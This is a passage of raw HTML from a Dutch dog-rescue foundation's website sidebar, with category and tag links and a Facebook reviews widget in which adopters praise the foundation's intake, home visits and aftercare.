	<li class="cat-item cat-item-14"><a href="https://www.helpeenhond.nl/category/ter-adoptie/">Ter adoptie</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.helpeenhond.nl/category/ter-adoptie/in-nederland/">In Nederland</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.helpeenhond.nl/category/virtuele-adoptie/">Virtuele adoptie</a>
</li>
</ul></aside><aside id="block-8" class="widget inner-padding widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.helpeenhond.nl/tag/groot/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 16.3125pt;" aria-label="groot (36 items)">groot</a>
<a href="https://www.helpeenhond.nl/tag/klein/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 18.5pt;" aria-label="klein (51 items)">klein</a>
<a href="https://www.helpeenhond.nl/tag/kleine-middelmaat/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 15.729166666667pt;" aria-label="kleine middelmaat (33 items)">kleine middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/langzitter/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 9.1666666666667pt;" aria-label="langzitter (11 items)">langzitter</a>
<a href="https://www.helpeenhond.nl/tag/middelmaat/" class="tag-cloud-link tag-link-28 tag-link-position-5" style="font-size: 21.708333333333pt;" aria-label="middelmaat (87 items)">middelmaat</a>
<a href="https://www.helpeenhond.nl/tag/pup/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 17.625pt;" aria-label="pup (45 items)">pup</a>
<a href="https://www.helpeenhond.nl/tag/reu/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 20.541666666667pt;" aria-label="Reu (71 items)">Reu</a>
<a href="https://www.helpeenhond.nl/tag/senior/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 8pt;" aria-label="senior (9 items)">senior</a>
<a href="https://www.helpeenhond.nl/tag/teef/" class="tag-cloud-link tag-link-20 tag-link-position-9" style="font-size: 22pt;" aria-label="Teef (90 items)">Teef</a>
<a href="https://www.helpeenhond.nl/tag/urgent/" class="tag-cloud-link tag-link-22 tag-link-position-10" style="font-size: 11.791666666667pt;" aria-label="Urgent (17 items)">Urgent</a></p></aside><aside id="block-9" class="widget inner-padding widget_block"><link rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=3.5.32&media=1765479119' media='all' />
<style>.wp-block-kadence-advancedbtn.kb-btnsdf7b9f-6a{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btnsdf7b9f-6a .kt-button{font-weight:normal;font-style:normal;}.kt-btnsdf7b9f-6a .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btnsdf7b9f-6a .kt-btn-wrap-0 .kt-button:focus{background:#444444;}</style>
<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btnsdf7b9f-6a"><style>ul.menu .wp-block-kadence-advancedbtn .kb-btn3e549b-e7.kb-button{width:initial;}</style><a class="kb-button kt-button button kb-btn3e549b-e7 kt-btn-size-xlarge kt-btn-width-type-auto kb-btn-global-outline  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.helpeenhond.nl/intakeformulier/"><span class="kt-btn-inner-text">Intakeformulier</span></a></div>
</aside><aside id="block-10" class="widget inner-padding widget_block"><p><div class="trustreviews" data-id="55486" data-layout="list" data-exec="false"><div class="trustreviews-list"><div class="trustreviews-flex" style="--dir:row;--align:center;--gap:12px;--wrap:wrap"><div class="trustreviews-place trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img loading="lazy" decoding="async" src="https://graph.facebook.com/539193089834809/picture" class="trustreviews-img" alt="Stichting Help een Hond" width="50" height="50" title="Stichting Help een Hond"><div class="trustreviews-flex" data-platform="facebook" style="--dir:column;--gap:8px"><div class="trustreviews-name"><a href="https://facebook.com/539193089834809" target="_blank" rel="nofollow noopener"><span>Stichting Help een Hond</span></a></div><span class="rpi-stars" style="--rating:5.0">5.0</span><div class="trustreviews-powered">Gebaseerd op 48 recensies</div><div class="trustreviews-powered trustreviews-flex" data-platform="facebook" style="--gap: 2px;--dir:row;--align:center">powered by <span>Facebook</span></div><div class="trustreviews-wr"><a href="https://facebook.com/539193089834809/reviews" onclick="return TrustReviews.Plugin.leave_popup.call(this)">                    beoordeel ons op<svg viewBox="0 0 100 100" width="44" height="44" class="trustreviews-fb"><use xlink:href="#trustreviews-logo-f"/></svg></a></div></div></div></div><div class="trustreviews-content-inner"><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jecqczyh7ze9ia_mbZF5iJP97hODXtJLIOBWevqHt7MecrBJ7PlVTWpQxyAhtjF_v47XgicXt&#038;psid=7303909049724695&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9X7JvCLuaFV1LaDb0cJCgL" loading="lazy" class="trustreviews-img" alt="Kathleen Snoeckx" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10225003919707908" class="trustreviews-name" target="_blank" rel="nofollow noopener">Kathleen Snoeckx</a><div class="trustreviews-time" data-time="1705698417">21:06 19 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben 2 honden geadopteerd via deze Stichting. Alles is perfect geregeld vanaf het intakegesprek tot de nazorg. Super organisatie met hele fijne mensen !!</span></div></div></div></div><div class="trustreviews-list-review" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0WJxS_AQS3Zm5exWan4ox1VeXHR4OvhEx2zbbMBt8wCmJyLr6J2Z3NcjC_5BlUbZ_3pVubn8Ok&#038;psid=7099016906843196&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT--EG6pD3xvXEnjsHFHnfU8" loading="lazy" class="trustreviews-img" alt="Corina Van Elst" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3204044793072569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Corina Van Elst</a><div class="trustreviews-time" data-time="1705603414">18:43 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ik ken deze stichting al langer en alleen maar lof voor deze stichting. Veiligheid staat boven alles. Voor je over gaat tot een adoptie krijg je alle informatie die je allemaal door mag lezen om goed voorbereid te zijn op de komst van je nieuwe huisgenoot. Duidelijke intakeformulieren, thuis bezoek, advies vooraf en zeker ook na plaatsing. Een heel fijn contact. Wij hebben zelf Sofi via deze stichting op mogen halen in Heiloo. Sofi zocht een huisje waar ze geen trappen  hoefde te lopen. Sofi heeft een handicap, zij mist een heupkop en heeft zwaar artrose. De stichting is hier heel open en eerlijk over geweest en wij wisten waar we aan begonnen. Na het lezen van haar verhaal, het zien van haar foto's op de website, telefonisch contact en uiteindelijk het bezoek bij de foster waren we verkocht. <br />Met de juiste medicatie heeft Sofi nu al bijna 3 jaar een heerlijk thuis gevonden bij ons met onze andere hond en 3 katten.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2JQcxRMqcBUI_nNEasxnbFFxW5ZB19V1zWDO2z4dedat3ATZLsL0jmROBp93H8GwAg-7qTprZV&#038;psid=7312976778724734&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-XxYeP7E7d7e45GwnVOVb8" loading="lazy" class="trustreviews-img" alt="Rachel Mattin" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10233403652215513" class="trustreviews-name" target="_blank" rel="nofollow noopener">Rachel Mattin</a><div class="trustreviews-time" data-time="1705593437">15:57 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">5 stars. they take care to make sure there is a good match for you and your situation.  we have the perfect dog for us. &#x1f970; and she is so happy &#x1f60a;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1DRN40V1YCvyN2HXlHht8Xd8A5R31_IngrwfX5emT9kRmaCaYEBcWUG-BGMqeaVK5LCkx3CjKj&#038;psid=7498757296843003&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8Arw-Rk5MQvk3p1K6QcsGj" loading="lazy" class="trustreviews-img" alt="Nicole Ruimers-Akemann" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3256590041301676" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nicole Ruimers-Akemann</a><div class="trustreviews-time" data-time="1705587007">14:10 18 Jan 24</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">In mei 2022 mochten wij ons 1e hondje via de Stichting Help een Hond een gouden mandje voor altijd geven en volgende maand komt ons 2e liefje ook weer via de Stichting naar ons toe. Wij dragen, vanaf het 1e moment van contact, deze Stichting een warm hart toe. Van begin tot aankomst en ook ver daarna staan ze voor je klaar. De liefde, aandacht en zorg voor adopties van de honden staan bij hen allemaal op nr. 1 en zo hoort t ook. Een dier heb je niet voor even, maar voor een heel leven&#x1f43e;&#x1f49e;. Tegen iedereen die het horen wilt zeggen wij altijd, neem eens een kijkje op hun prachtige website en je bent verkocht. Het zijn toppers, allemaal! Duidelijke intake, goede begeleiding, goede nazorg....kortom een betere Stichting is er volgens ons niet&#x1fae0;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa04Gu5kTGsFFLp-2Voq1FOgwwE3LcI9pGASx4B_c6Mv-bfx7pyCr9HWwvJtURv_RcqifhvBpmX3&#038;psid=3514884591916706&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-BXLAFp-MFEEiKl-zFsuj4" loading="lazy" class="trustreviews-img" alt="Natascha Slob" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5550424081751696" class="trustreviews-name" target="_blank" rel="nofollow noopener">Natascha Slob</a><div class="trustreviews-time" data-time="1671639107">16:11 21 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">inmiddels 2 kanjers geadopteerd via deze stichting. Een beter stichting bestaat er denk ik niet.  ze zijn zo begaan met alle dieren en de begeleiding en nazorg is fantastisch.  mochten wij ooit nog een hond erbij willen,  doen wij dit zeker weten bij stichting help een hond . wij dragen deze dames een heel warm hart toe.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0qN_7_V32XIw37Ka66RBBTxEXiq-D7kLoDR1snZAIxaqdj0u_T91_PRtfLg7TXq01ZqiKh953k&#038;psid=6954471711346908&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-byiw28vXsUPxRfznXMukQ" loading="lazy" class="trustreviews-img" alt="Romy Stijntjes" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/5727401230714421" class="trustreviews-name" target="_blank" rel="nofollow noopener">Romy Stijntjes</a><div class="trustreviews-time" data-time="1670698081">18:48 10 Dec 22</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">goede begeleiding, duidelijke communicatie en hebben het beste met de dieren voor&#x2764;&#xfe0f; wij zijn dol gelukkig met onze cooper</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ttDvttQg14Pslks_kQbzyWKrudLLtSOXLeZtFHHhCZQIbnIhr7SpUBz6muS2kkhEsLCNQXyMm&#038;psid=7580121815384895&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT_hcE0Sg0BiPgUSY13Xv3p9" loading="lazy" class="trustreviews-img" alt="Masja van Unnik" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4073944282705779" class="trustreviews-name" target="_blank" rel="nofollow noopener">Masja van Unnik</a><div class="trustreviews-time" data-time="1640211558">22:19 22 Dec 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Intussen hebben we twee honden via deze stichting mogen verwelkomen. De procedure van te voren is erg zorgvuldig om er zeker van te zijn dat de juiste match wordt gemaakt. Ook de communicatie net voor en tijdens de aankomst is keurig geregeld. Na de aankomst is er nog lang ruimte voor nazorg vanuit je toegewezen contactpersoon en is iedereen benaderbaar voor vragen. Dit is erg belangrijk om ervoor te zorgen dat je zelf als adoptant goed om kunt gaan met de speciale zorg die buitenlandse honden soms vragen. <br /><br />Hier zijn we enorm blij met onze twee lieverds. Ze zijn trouw, dankbaar, lief voor iedereen en leren enorm snel. Ze passen, dankzij de bemiddeling van Help een hond, perfect bij ons gezin. &#x2764;&#xfe0f;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1tezFhHlcyPL4m9DAo0DeAdZkrHnde-rx4L4qR8kfKz0TvnNMeWN8xGf-bLqeh-Zi8JGc4DFdJ&#038;psid=6340261189409527&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8kANMiWOs9_iXsiIqc6tLb" loading="lazy" class="trustreviews-img" alt="Esther Hebing" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/106440745144002" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Hebing</a><div class="trustreviews-time" data-time="1633288493">19:14 03 Oct 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Heel fijn geholpen door iedereen die  betrokken was bij de adoptie van onze Dani. Alles was top geregeld en een goede en duidelijke communicatie. Dank ook allemaal van stichting Help een hond.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1hf3y7UECTZ0b5t2I5o25_V484dGsV1n3gst10Ef1xfXO-p8GB-fTJ26SsKN3i7w89qof7ypuO&#038;psid=24739705345677328&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-XBofg8aWMQuTyhqmjo9Ul" loading="lazy" class="trustreviews-img" alt="Angelique Reuser" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2086980381455808" class="trustreviews-name" target="_blank" rel="nofollow noopener">Angelique Reuser</a><div class="trustreviews-time" data-time="1627563748">13:02 29 Jul 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We zijn erg blij dat we Luna (voorheen Charlie) recent hebben kunnen adopteren via de Stichting "Help een Hond"! Na een zorgvuldige screening, die heel goed in het belang van de hond is, hebben we een prettig huisbezoek gehad. De Stichting heeft goede lijnen lopen met mensen in Roemenië en inventariseert goed in welk mandje de hond terecht kan komen. We ervaren de bereikbaarheid/communicatie als groot. Zowel voor als na de aankomst van Luna en zelfs tijdens haar reis naar Nederland werden we fijn geüpdate. Ook de nazorg is zorgvuldig; we kunnen met al onze vragen terecht en krijgen steeds een deskundig en duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa21VzEEYtvwVxqhIzsgHmIUn1RWauOHkWLaKZROZzwONAg4f8s9jTnYpb38pKPwEiA4GV4xIFoM&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9b0Ip_I3EpiECbtlHdBGWr" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=PTHnkXPZxDAQ7kNvwHFN38X&#038;_nc_oc=AdkywUTeOghBVdZpAyt3K-Wc_p-65AZhy9oY9xkB9VFEN6O1ip7Hess5gvhIJKryJms&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfocxWbQsdaD4YxXf-Ac8ZZQvXD5CPbbOFiCNmfKVYfZwg&#038;oe=699156D9" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2J_M-37mfUA7jvs8wTa4awqHq0aw7Qa0MmFVqZCmfIQ3S2upROTWHaoPPKDmlgCqB3H1F80r12&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT8UbXcpY1clZGojTKga8sFm" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2UrGT16xU931nlfjVGmgKkQhH1nYHJ3QHzaJT7O6sI0hRLYufgkfU2bTq_sLqnMFhBDFc2PrbU&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-EUERfUMPsUkJO3g2shjN7" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ozfuNv7IcYsAr-T5U08uzXDrV6Ff-R4AsMAD8HiPpuDknoRYeVaqZ3_O2_ck9tBboPi8lkQi2&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT-pqSaLnrijX7NrSGWhhetz" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0SFmsyb7580UWxyTa4yaoo1iM7JryPnJx2JeSdlM9bx7wRxU8sJEIDIuh6iP9DtuWE4ikhWcU5&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT84QhR6WD0wQiGWpI2GVvRg" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1iW1SfgycvKvy1ISQ67t-26pw1YfyRyP1zrzPs4k3E7Vywek9nsflqi-VYf141GcrJY4o64KqK&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT9i7U_PxTjFExdHswR1TO7D" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2Cn9oIh2Y4kudYbYNxzsazp6-o8c6dHmKhJfQnonDowf2xkILpJFdYhVyg_RmeyTQbveXCiqme&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771135278&#038;hash=AT__YKZCGUOXCw8mM12VDcU6" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" 